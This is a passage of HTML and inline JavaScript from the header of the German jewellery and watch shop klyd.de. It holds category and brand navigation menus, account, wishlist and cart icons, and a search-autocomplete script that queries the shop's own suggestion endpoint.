                    >
                            Marken                    </a>
                                            <a
                            @click="menu.mobilePanelActiveId =
                            menu.mobilePanelActiveId === 'category-node-62' ?
                            0 : 'category-node-62'"
                            class="absolute right-0 flex w-8 h-8 mr-8 border rounded cursor-pointer bg-container-lighter border-container hover:bg-container hover:border-container text-primary-darker uppercase"
                        >
                        <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24" width="24"
                             stroke="currentColor"
                             class="w-full h-full p-1"
                        >
                          <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M9 5l7 7-7 7"/>
                        </svg>
                    </a>
                                    </span>
                                            <div
                            class="absolute top-0 overflow-y-scroll overflow-x-hidden right-0 z-10 w-full h-full transition-transform duration-200 ease-in-out
                            translate-x-full transform bg-container-lighter h-screen"
                            :class="{
                            'translate-x-full' : menu.mobilePanelActiveId !== 'category-node-62',
                            'translate-x-0' : menu.mobilePanelActiveId === 'category-node-62',
                        }"
                        >
                            <a class="flex items-center px-8 py-4 border-b cursor-pointer bg-container border-container uppercase"
                               @click="menu.mobilePanelActiveId = 0"
                               href="#"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" height="24"
                                     width="24"
                                     stroke="currentColor">
                                    <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2"
                                          d="M15 19l-7-7 7-7"/>
                                </svg>
                                <span>
                                    Marken                                </span>
                            </a>
                            <a href="https://www.klyd.de/de/marken.html" title="Marken"
                               class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                            bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                            >
                                <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                     viewBox="0 0 24 24" height="24"
                                     width="24"></svg>
                                <span>Alle anzeigen</span></a>
                            
                                <a href="https://www.klyd.de/de/marken/bering.html"
                                   title="Bering"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Bering                                </a>
                                                            
                                <a href="https://www.klyd.de/de/marken/blush.html"
                                   title="Blush"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Blush                                </a>
                                                            
                                <a href="https://www.klyd.de/de/marken/ice-watch.html"
                                   title="Ice Watch"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Ice Watch                                </a>
                                                            
                                <a href="https://www.klyd.de/de/marken/joanli-nor.html"
                                   title="Joanli Nor"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Joanli Nor                                </a>
                                                            
                                <a href="https://www.klyd.de/de/marken/josh.html"
                                   title="Josh"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Josh                                </a>
                                                            
                                <a href="https://www.klyd.de/de/marken/klyd.html"
                                   title="KLYD"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    KLYD                                </a>
                                                            
                                <a href="https://www.klyd.de/de/marken/nordahl.html"
                                   title="Nordahl"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Nordahl                                </a>
                                                            
                                <a href="https://www.klyd.de/de/marken/paul-hewitt.html"
                                   title="Paul Hewitt"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Paul Hewitt                                </a>
                                                            
                                <a href="https://www.klyd.de/de/marken/pdpaola.html"
                                   title="PDPaola"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    PDPaola                                </a>
                                                            
                                <a href="https://www.klyd.de/de/marken/police.html"
                                   title="Police"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Police                                </a>
                                                            
                                <a href="https://www.klyd.de/de/marken/prinzessin-lillifee.html"
                                   title="Prinzessin Lillifee"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Prinzessin Lillifee                                </a>
                                                            
                                <a href="https://www.klyd.de/de/marken/rosefield.html"
                                   title="Rosefield"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Rosefield                                </a>
                                                            
                                <a href="https://www.klyd.de/de/marken/scout.html"
                                   title="Scout"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Scout                                </a>
                                                            
                                <a href="https://www.klyd.de/de/marken/sif-jakobs.html"
                                   title="Sif Jakobs"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Sif Jakobs                                </a>
                                                            
                                <a href="https://www.klyd.de/de/marken/s-oliver.html"
                                   title="s.Oliver"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    s.Oliver                                </a>
                                                            
                                <a href="https://www.klyd.de/de/marken/son-of-noa.html"
                                   title="Son of Noa"
                                   class="flex items-center w-full px-8 py-4 border-b cursor-pointer
                                bg-container-lighter border-container hover:bg-container-darker hover:underline uppercase"
                                >
                                    <svg xmlns="http://www.w3.org/2000/svg" fill="none"
                                         viewBox="0 0 24 24" height="24"
                                         width="24"></svg>

                                    Son of Noa                                </a>
                                                                                    </div>
                                    </div>
                    </nav>
    </div>

    <!-- desktop -->
    <nav
        x-ref="nav-desktop"
        @load.window="menu.setActiveMenu($refs['nav-desktop']), menu.disableLink($refs['nav-desktop'])"
        class="nav-desktop hidden 2xl:block"
    >
        <ul class="main-menu-desktop-list flex md:min-w-600 justify-center z-10">
                            <li
                    @mouseenter="menu.hoverPanelActiveId = 'category-node-87'"
                    @mouseleave="menu.hoverPanelActiveId = 0"
                    class="nav-item list-none grid"
                >
                    <a
                        class="nav-item-link uppercase border-b-2 border-transparent hover:border-black text-sm text-primary-darker level-0 py-5 px-3"
                        href="https://www.klyd.de/de/schmuck.html"
                        title="Schmuck"
                    >
                        Schmuck                    </a>
                                            <ul
                            class="nav-item-sub-menu hidden absolute shadow-sm pt-12 pb-6 px-12 container transform top-14 inset-x-0 z-10 bg-submenu grid-cols-4"
                            :class="{
                                'hidden' : menu.hoverPanelActiveId !== 'category-node-87',
                                'grid'  : menu.hoverPanelActiveid !== 'category-node-87'
                            }"
                        >
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/schmuck/anhanger.html"
                                   title="Halsschmuck"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Halsschmuck                                </a>
                                                                <div class="w-full pb-1">
                                   <a href="https://www.klyd.de/de/schmuck/anhanger/ketten.html"
                                   title="Ketten"
                                   class="block w-full px-3 py-1 my-1 font-normal text-sm  text-primary-lighter hover:text-primary-darker normal-case "
                                    >
                                        Ketten                                    </a>
                                </div>
                                                                <div class="w-full pb-1">
                                   <a href="https://www.klyd.de/de/schmuck/anhanger/sternzeichen-ketten.html"
                                   title="Sternzeichen-ketten"
                                   class="block w-full px-3 py-1 my-1 font-normal text-sm  text-primary-lighter hover:text-primary-darker normal-case "
                                    >
                                        Sternzeichen-ketten                                    </a>
                                </div>
                                                                <div class="w-full pb-1">
                                   <a href="https://www.klyd.de/de/schmuck/anhanger/kettenanhanger.html"
                                   title="Kettenanhänger"
                                   class="block w-full px-3 py-1 my-1 font-normal text-sm  text-primary-lighter hover:text-primary-darker normal-case "
                                    >
                                        Kettenanhänger                                    </a>
                                </div>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/schmuck/armschmuck.html"
                                   title="Armschmuck"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Armschmuck                                </a>
                                                                <div class="w-full pb-1">
                                   <a href="https://www.klyd.de/de/schmuck/armschmuck/armband.html"
                                   title="Armbänder"
                                   class="block w-full px-3 py-1 my-1 font-normal text-sm  text-primary-lighter hover:text-primary-darker normal-case "
                                    >
                                        Armbänder                                    </a>
                                </div>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/schmuck/ring.html"
                                   title="Ringe"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Ringe                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/schmuck/knochelkette.html"
                                   title="Fußschmuck"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Fußschmuck                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/schmuck/bering-artic.html"
                                   title="Charms"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Charms                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/schmuck/charm-anhanger.html"
                                   title="charm Anhänger"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    charm Anhänger                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/schmuck/ohrringe.html"
                                   title="Ohrringe "
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Ohrringe                                 </a>
                                                                <div class="w-full pb-1">
                                   <a href="https://www.klyd.de/de/schmuck/ohrringe/ohrstecker.html"
                                   title="Ohrstecker"
                                   class="block w-full px-3 py-1 my-1 font-normal text-sm  text-primary-lighter hover:text-primary-darker normal-case "
                                    >
                                        Ohrstecker                                    </a>
                                </div>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/schmuck/schlusselanhanger.html"
                                   title="Schlüsselanhänger"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Schlüsselanhänger                                </a>
                                
                            </li>
                                                    </ul>
                                    </li>
                            <li
                    @mouseenter="menu.hoverPanelActiveId = 'category-node-6'"
                    @mouseleave="menu.hoverPanelActiveId = 0"
                    class="nav-item list-none grid"
                >
                    <a
                        class="nav-item-link uppercase border-b-2 border-transparent hover:border-black text-sm text-primary-darker level-0 py-5 px-3"
                        href="https://www.klyd.de/de/uhren.html"
                        title="Uhren "
                    >
                        Uhren                     </a>
                                            <ul
                            class="nav-item-sub-menu hidden absolute shadow-sm pt-12 pb-6 px-12 container transform top-14 inset-x-0 z-10 bg-submenu grid-cols-4"
                            :class="{
                                'hidden' : menu.hoverPanelActiveId !== 'category-node-6',
                                'grid'  : menu.hoverPanelActiveid !== 'category-node-6'
                            }"
                        >
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/uhren/geschenkset.html"
                                   title="Geschenk-Set"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Geschenk-Set                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/uhren/armbanduhren.html"
                                   title="Armbanduhren"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Armbanduhren                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/uhren/kinderuhren.html"
                                   title="Kinderuhren"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Kinderuhren                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/uhren/automatikuhren.html"
                                   title="Automatikuhren"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Automatikuhren                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/uhren/set.html"
                                   title="Uhren-Set"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Uhren-Set                                </a>
                                
                            </li>
                                                    </ul>
                                    </li>
                            <li
                    @mouseenter="menu.hoverPanelActiveId = 'category-node-62'"
                    @mouseleave="menu.hoverPanelActiveId = 0"
                    class="nav-item list-none grid"
                >
                    <a
                        class="nav-item-link uppercase border-b-2 border-transparent hover:border-black text-sm text-primary-darker level-0 py-5 px-3"
                        href="https://www.klyd.de/de/marken.html"
                        title="Marken"
                    >
                        Marken                    </a>
                                            <ul
                            class="nav-item-sub-menu hidden absolute shadow-sm pt-12 pb-6 px-12 container transform top-14 inset-x-0 z-10 bg-submenu grid-cols-4"
                            :class="{
                                'hidden' : menu.hoverPanelActiveId !== 'category-node-62',
                                'grid'  : menu.hoverPanelActiveid !== 'category-node-62'
                            }"
                        >
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/marken/bering.html"
                                   title="Bering"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Bering                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/marken/blush.html"
                                   title="Blush"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Blush                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/marken/ice-watch.html"
                                   title="Ice Watch"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Ice Watch                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/marken/joanli-nor.html"
                                   title="Joanli Nor"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Joanli Nor                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/marken/josh.html"
                                   title="Josh"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Josh                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/marken/klyd.html"
                                   title="KLYD"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    KLYD                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/marken/nordahl.html"
                                   title="Nordahl"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Nordahl                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/marken/paul-hewitt.html"
                                   title="Paul Hewitt"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Paul Hewitt                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/marken/pdpaola.html"
                                   title="PDPaola"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    PDPaola                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/marken/police.html"
                                   title="Police"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Police                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/marken/prinzessin-lillifee.html"
                                   title="Prinzessin Lillifee"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Prinzessin Lillifee                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/marken/rosefield.html"
                                   title="Rosefield"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Rosefield                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/marken/scout.html"
                                   title="Scout"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Scout                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/marken/sif-jakobs.html"
                                   title="Sif Jakobs"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Sif Jakobs                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/marken/s-oliver.html"
                                   title="s.Oliver"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    s.Oliver                                </a>
                                
                            </li>
                                                        <li class="nav-item-sub-menu-item uppercase px-2">
                                <a href="https://www.klyd.de/de/marken/son-of-noa.html"
                                   title="Son of Noa"
                                   class="block w-full px-3 py-1 my-1 text-sm text-gray-700 border-b border-gray-300 hover:text-primary-darker whitespace-nowrap"
                                >
                                    Son of Noa                                </a>
                                
                            </li>
                                                    </ul>
                                    </li>
                    </ul>
    </nav>

</div>
<script>
    'use strict';
    const initHeaderNavigation = () => {
        return {
            mobilePanelActiveId: null,
            hoverPanelActiveId: null,
            open: false,
            setActiveMenu(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href === window.location.href.split('?')[0];
                }).map(item => {
                    item.classList.add('underline');
                    item.closest('div.level-0') &&
                    item.closest('div.level-0').querySelector('a.level-0').classList.add('underline');
                });
            },
            disableLink(menuNode) {
                Array.from(menuNode.querySelectorAll('a')).filter(link => {
                    return link.href.charAt(link.href.length - 1) === '#';
                }).map(item => {
                    item.classList.add('pointer-events-none');
                });
            }
        }
    }
</script>

                <ul class="icons-menu list-none flex ml-auto order-3">
                    <!-- Search Icon -->
                    <li class="px-1">
                        <a
                            @click.prevent="searchOpen = !searchOpen; $nextTick(function () { $refs.searchInput.select(); });"
                            class="menu-search-icon inline-block ml-1 no-underline sm:ml-3 hover:text-black"
                            href="#"
                        >
                            <span class="sr-only label">
                                Suche                            </span>

                            <span aria-hidden="true">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="w-8 h-10 text-primary-lighter hover:text-red-550" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M21 21l-6-6m2-5a7 7 0 11-14 0 7 7 0 0114 0z"/>
</svg>
                            </span>
                        </a>
                    </li>

                    <!-- Customer Icon & Dropdown -->
                    
<li class="relative inline-block ml-1 sm:ml-3 px-1">
    <a id="customer-menu"
       type="button"
       class="block hover:text-black focus:outline-none"
       href="https://www.klyd.de/de/customer/account/"
       aria-label="Mein&#x20;Konto"
    >
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor"
             class="text-primary-lighter hover:text-red-550 w-8 h-10" aria-hidden="true">
            <circle fill="none" cx="12" cy="7" r="3"></circle>
            <path d="M12 2C9.243 2 7 4.243 7 7s2.243 5 5 5 5-2.243 5-5S14.757 2 12 2zM12 10c-1.654
                0-3-1.346-3-3s1.346-3 3-3 3 1.346 3 3S13.654 10 12 10zM21 21v-1c0-3.859-3.141-7-7-7h-4c-3.86
                0-7 3.141-7 7v1h2v-1c0-2.757 2.243-5 5-5h4c2.757 0 5 2.243 5 5v1H21z">
            </path>
        </svg>
    </a>
</li>
                    <!-- Webv start !-->
                    <!-- Wishlist Icon -->
                    <!-- Webv start !-->
<li class="relative inline-block ml-1 sm:ml-3 link wishlist px-1" data-bind="scope: 'wishlist'">
    <a href="https://www.klyd.de/de/wishlist/" aria-label="wishlist">
        <svg xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24" fill="currentColor" class="w-8 h-10 text-primary-lighter hover:text-red-550" aria-hidden="true">
            <path d="M6.28 3c3.236.001 4.973 3.491 5.72 5.031.75-1.547 2.469-5.021 5.726-5.021 2.058 0 4.274 1.309 4.274 4.182 0 3.442-4.744 7.851-10 13-5.258-5.151-10-9.559-10-13 0-2.676 1.965-4.193 4.28-4.192zm.001-2c-3.183 0-6.281 2.187-6.281 6.192 0 4.661 5.57 9.427 12 15.808 6.43-6.381 12-11.147 12-15.808 0-4.011-3.097-6.182-6.274-6.182-2.204 0-4.446 1.042-5.726 3.238-1.285-2.206-3.522-3.248-5.719-3.248z"/>
        </svg>
        <!-- ko if: wishlist().counter -->
        <span data-bind="text: wishlist().counter" class="counter qty"></span>
        <!-- /ko -->
    </a>
</li>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                    "wishlist": {
                        "component": "Magento_Wishlist/js/view/wishlist"
                    }
                }
            }
        }
    }

</script>
<!-- Webv end !-->
                    <!-- Webv start !-->
                    <!-- Cart Icon -->
                    <li class="px-1">
                        <a
                            @click.prevent.stop="$dispatch('toggle-cart',{});"
                            class="menu-cart-icon relative inline-block ml-1 no-underline sm:ml-3 hover:text-black"
                            href="https://www.klyd.de/de/checkout/cart/index/"
                        >
                            <span class="sr-only label">
                                Cart                            </span>

                            <span aria-hidden="true">
                            <svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" class="w-8 h-10 text-primary-lighter hover:text-red-550" width="25" height="25">
  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M16 11V7a4 4 0 00-8 0v4M5 9h14l1 12H4L5 9z"/>
</svg>
                            </span>

                            <span
                                x-text="cart.summary_count"
                                :class="{ 'hidden': !cart.summary_count, 'block': cart.summary_count }"
                                class="absolute top-0 right-0 hidden h-5 px-2 py-1 -mt-5 -mr-4 text-xs font-semibold
                                    leading-none text-center text-white uppercase transform -translate-x-1
                                    translate-y-1/2 rounded-full bg-primary"
                            >
                            </span>
                        </a>
                    </li>
                </ul>
            </nav>
            <!--Search-->
            <div
                x-show="true"
                @click.away="searchOpen = false"
                :class="{ 'block': searchOpen, 'hidden': !searchOpen }"
                class="search-content absolute z-10 hidden w-full border-t shadow-sm bg-container-lighter border-container-lighter"
            >
                
<script>
    function initMiniSearchComponent() {
        "use strict";

        return {
            show:false,
            formSelector: "#search_mini_form",
            url: "https://www.klyd.de/de/search/ajax/suggest/",
            destinationSelector: "#search_autocomplete",
            templates: {"term":{"title":"Suchbegriffe","template":"Hyva_SmileElasticsuite::core\/autocomplete\/term.phtml"},"product":{"title":"Artikel","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/product.phtml"},"category":{"title":"Kategorien","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/category.phtml"},"product_attribute":{"title":"Attribute","template":"Hyva_SmileElasticsuite::catalog\/autocomplete\/product_attribute.phtml","titleRenderer":"renderEsAutocompleteTitleAttribute"},"cms_page":{"title":"Cms page","template":"Hyva_SmileElasticsuite::cms-search\/autocomplete\/cms.phtml"}},
            priceFormat: {"pattern":"%s\u00a0\u20ac","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},
            minSearchLength: 2,
            searchResultsByType: {},
            currentRequest: null,

            /**
             * Get search results.
             */
            getSearchResults: function () {
                let value = document.querySelector('#search').value.trim();

                if (value.length < parseInt(this.minSearchLength, 10)) {
                    this.searchResultsByType = [];

                    return false;
                }

                let url = this.url + '?' + new URLSearchParams({
                    q: document.querySelector('#search').value,
                    _: Date.now()
                }).toString();

                if (this.currentRequest !== null) {
                    this.currentRequest.abort();
                }
                this.currentRequest = new AbortController();

                fetch(url, {
                    method: 'GET',
                    signal: this.currentRequest.signal,
                }).then((response) => {
                    if (response.ok) {
                        return response.json();
                    }
                }).then((data)  => {
                    this.show = data.length > 0;

                    this.searchResultsByType = data.reduce((acc, result) => {
                        if (! acc[result.type]) acc[result.type] = [];
                        acc[result.type].push(result);
                        return acc;
                    }, {});
                }).catch((error) => {
                    ;
                });
            },
        }
    }
</script>
<div id="search-content" x-show="true">
    <div class="container py-2 mx-auto text-black" x-data="initMiniSearchComponent()" @click.away="show = false">
        <form class="form minisearch" id="search_mini_form" action="https://www.klyd.de/de/catalogsearch/result/" method="get">
            <div class="relative">
                <label class="sr-only" for="search">
                    Gesamten&#x20;Shop&#x20;hier&#x20;durchsuchen...                </label>
                <input id="search"
                       x-on:input.debounce="getSearchResults()"
                       x-ref="searchInput"
                       type="search"
                       class="w-full p-2 text-lg leading-normal transition appearance-none text-grey-800
                        focus:outline-none focus:border-transparent lg:text-xl"
                       autocapitalize="off" autocomplete="off" autocorrect="off"
                       name="q"
                       value=""
                       placeholder="Gesamten&#x20;Shop&#x20;hier&#x20;durchsuchen..."
                       maxlength="128"
                />
            </div>
            <div id="search_autocomplete" class="search-autocomplete relative w-full" x-show="show" style="display:none;">
                <div class="absolute bg-white border border-solid border-black z-50 w-full grid grid-cols-1 md:grid-cols-3 lg:grid-cols-4">
                    <template x-for="searchResultByType in Object.values(searchResultsByType)">
                        <div class="">
                            <template x-if="searchResultByType.hasOwnProperty(0) && templates[searchResultByType[0].type].title && templates[searchResultByType[0].type].titleRenderer === undefined">
                                <div class="font-bold pt-2 pl-2 text-center" x-text="templates[searchResultByType[0].type].title"></div>
                            </template>
                            <template x-if="searchResultByType.hasOwnProperty(0) && templates[searchResultByType[0].type].titleRenderer !== undefined">
